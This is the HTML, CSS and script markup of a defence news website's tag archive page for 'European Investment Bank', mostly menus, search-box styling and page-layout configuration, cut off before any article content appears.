                .tdi_50_f21 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #a30909;
                }.tdi_50_f21 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50_f21 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_50_f21 .tdb-menu .tdb-normal-menu ul,
                .tdi_50_f21 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_50_f21:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50_f21 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_50_f21 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_50_f21 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_f21 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_f21 .tdb-menu > li > a,
                .tdi_50_f21 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_50_f21 .tdb-menu > li > a,
                .tdi_50_f21 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_50_f21 .td-subcat-more{
                    line-height: 48px;
                }.tdi_50_f21 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_50_f21 .tdb-menu > li.current-menu-item > a,
				.tdi_50_f21 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50_f21 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50_f21 .tdb-menu > li:hover > a,
				.tdi_50_f21 .tdb-menu > li.tdb-hover > a,
				.tdi_50_f21 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #a30909;
				}.tdi_50_f21 .tdb-menu > li > a:after,
				.tdi_50_f21 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #a30909;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_50_f21 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50_f21 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50_f21 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50_f21 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50_f21 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50_f21 .td-pulldown-filter-list li:hover a{
					color: #a30909;
				}
</style><div id=tdi_50_f21 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-174 tdb-menu-item-inactive"><a href="https://continental-defence.com/category/defence-policies"><div class="tdb-menu-item-text">Defence Policies</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://continental-defence.com/category/defence-policies/european-defence"><div class="tdb-menu-item-text">European Defence</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://continental-defence.com/category/defence-policies/national-policies"><div class="tdb-menu-item-text">National Policies</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-179"><a href="https://continental-defence.com/category/defence-policies/world"><div class="tdb-menu-item-text">World</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2417"><a href="https://continental-defence.com/category/war-in-ukraine"><div class="tdb-menu-item-text">War in Ukraine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-176 tdb-menu-item-inactive"><a href="https://continental-defence.com/category/industry"><div class="tdb-menu-item-text">Industry</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-180"><a href="https://continental-defence.com/category/industry/companies"><div class="tdb-menu-item-text">Companies</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-181"><a href="https://continental-defence.com/category/industry/markets"><div class="tdb-menu-item-text">Markets</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-182"><a href="https://continental-defence.com/category/industry/tech"><div class="tdb-menu-item-text">Tech</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173 tdb-menu-item-inactive"><a href="https://continental-defence.com/category/operations"><div class="tdb-menu-item-text">Operations</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1008"><a href="https://continental-defence.com/category/operations/interoperability"><div class="tdb-menu-item-text">Interoperability</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-183"><a href="https://continental-defence.com/category/operations/counter-terrorism"><div class="tdb-menu-item-text">Counter-terrorism</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-184"><a href="https://continental-defence.com/category/operations/cyberwarfare"><div class="tdb-menu-item-text">Cyberwarfare</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-185"><a href="https://continental-defence.com/category/operations/insurgency-guerilla"><div class="tdb-menu-item-text">Insurgency &amp; Guerilla</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-186"><a href="https://continental-defence.com/category/operations/intelligence"><div class="tdb-menu-item-text">Intelligence</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-175 tdb-menu-item-inactive"><a href="https://continental-defence.com/category/editors-choice"><div class="tdb-menu-item-text">Editor&#8217;s Choice</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-187"><a href="https://continental-defence.com/category/editors-choice/books"><div class="tdb-menu-item-text">Books</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-188"><a href="https://continental-defence.com/category/editors-choice/opinion"><div class="tdb-menu-item-text">Opinion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-189"><a href="https://continental-defence.com/category/editors-choice/research-doctrine"><div class="tdb-menu-item-text">Research &amp; Doctrine</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-511"><a href="https://continental-defence.com/submit-article"><div class="tdb-menu-item-text">Submit your paper</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-492"><a href="https://continental-defence.com/category/geopolitics-international-relations"><div class="tdb-menu-item-text">Geopolitics &amp; IR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-497 tdb-menu-item-inactive"><a href="https://continental-defence.com/category/compliance"><div class="tdb-menu-item-text">Compliance</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-499"><a href="https://continental-defence.com/category/compliance/legal"><div class="tdb-menu-item-text">Legal</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-500"><a href="https://continental-defence.com/category/compliance/bribery"><div class="tdb-menu-item-text">Bribery</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1000"><a href="https://twitter.com/ContDefence"><div class="tdb-menu-item-text">Follow us</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_53_491 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_53_491" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_491{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_491 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_53_491{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_53_491 .tdb-search-txt{
                    top: 0px;
                }.tdi_53_491 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_53_491 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_53_491 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_53_491 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_53_491 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_53_491 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_53_491 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_53_491 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_53_491 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_53_491 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_53_491 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_53_491 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_53_491 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_53_491 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_53_491 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53_491 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_53_491 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_53_491 .td-module-container:before{
					bottom: -10px;
				}.tdi_53_491 .entry-thumb{
					background-position: center 50%;
				}.tdi_53_491 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_53_491 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_53_491 .td-image-container,
				.ie11 .tdi_53_491 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_53_491 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_53_491 .td-module-meta-info,
				.ie11 .tdi_53_491 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_53_491 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_53_491 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_53_491 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_53_491 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_53_491 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_53_491 .td-read-more{
					display: none;
				}.tdi_53_491 .td-post-author-name{
					display: none;
				}.tdi_53_491 .td-icon-star,
                .tdi_53_491 .td-icon-star-empty,
                .tdi_53_491 .td-icon-star-half{
					font-size: 15px;
				}.tdi_53_491 .td-module-comments{
					display: none;
				}.tdi_53_491 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_53_491 .td_module_wrap:hover .td-module-title a,
				.tdi_53_491 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_491 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_53_491 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_491 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_491 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_53_491 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_491 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_53_491 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_53_491 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_53_491 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_491 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_491 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_53_491 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_491 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_53_491 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_491 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_491 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_53_491 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://continental-defence.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_54_721" class="tdc-zone"><div class="tdc_zone tdi_55_1e4  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_55_1e4{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_56_5c1" class="tdc-row"><div class="vc_row tdi_57_7c5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_57_7c5{
                    min-height: 0;
                }
</style><div class="vc_column tdi_59_d79  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_59_d79{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_60_fdc" class="tdc-zone"><div class="tdc_zone tdi_61_177  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_61_177{
                    min-height: 0;
                }
</style><div id="tdi_62_176" class="tdc-row"><div class="vc_row tdi_63_662  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63_662{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_63_662{
margin-top:21px !important;
}

.tdi_63_662 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_662{
margin-top:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63_662{
margin-top:11px !important;
}
}

</style><div class="vc_column tdi_65_115  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_115{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_66_173 td-pb-border-top td_block_template_4 tdb-breadcrumbs "  data-td-block-uid="tdi_66_173" >
<style>
/* custom css */
.tdi_66_173 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_66_173{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">European Investment Bank</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://continental-defence.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "European Investment Bank"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_67_d16" class="tdc-row"><div class="vc_row tdi_68_1a9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68_1a9{
                    min-height: 0;
                }
</style><div class="vc_column tdi_70_2d6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_70_2d6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_71_b65 tdb-tag-title td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_71_b65" >
<style>
/* custom css */
.tdi_71_b65 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_71_b65 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_71_b65{
					text-align: left;
				}.tdi_71_b65 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>European Investment Bank</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_72_091 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_4 tdb-category-loop-posts"  data-td-block-uid="tdi_72_091" >
<style>
/* custom css */
.tdi_72_091 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_72_091 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_091 .td-module-meta-info,
				.ie11 .tdi_72_091 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_091 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_091 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_091 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_72_091 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_091 .td-post-category{
					display: inline-block;
				}.tdi_72_091 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_091 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_72_091 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_72_091 .td-read-more{
					display: none;
				}.tdi_72_091 .td-post-author-name{
					display: inline-block;
				}.tdi_72_091 .td-post-date,
				.tdi_72_091 .td-post-author-name span{
					display: inline-block;
				}.tdi_72_091 .entry-review-stars{
					display: inline-block;
				}.tdi_72_091 .td-icon-star,
                .tdi_72_091 .td-icon-star-empty,
                .tdi_72_091 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_091 .td-module-comments{
					display: block;
				}.tdi_72_091 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_72_091 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_091 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}html:not([class*='ie']) .tdi_72_091 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_091 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_72_091 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_72_091 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_091 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_72_091 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_091 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_091 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_091 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_72_091 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_72_091 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_091 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_72_091 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_091 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_091 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_091 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_72_091 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_091 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_091 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_091 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_72_091 = new tdBlock();
block_tdi_72_091.id = "tdi_72_091";
block_tdi_72_091.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"european-investment-bank","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_72_091","tdc_css_class":"tdi_72_091","tdc_css_class_style":"tdi_72_091_rand_style"}';
block_tdi_72_091.td_column_number = "2";
block_tdi_72_091.block_type = "tdb_loop";
block_tdi_72_091.post_count = "2";
block_tdi_72_091.found_posts = "2";
block_tdi_72_091.header_color = "";
block_tdi_72_091.ajax_pagination_infinite_stop = "";
block_tdi_72_091.max_num_pages = "1";
tdBlocksArray.push(block_tdi_72_091);
</script><div  id=tdi_72_091 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
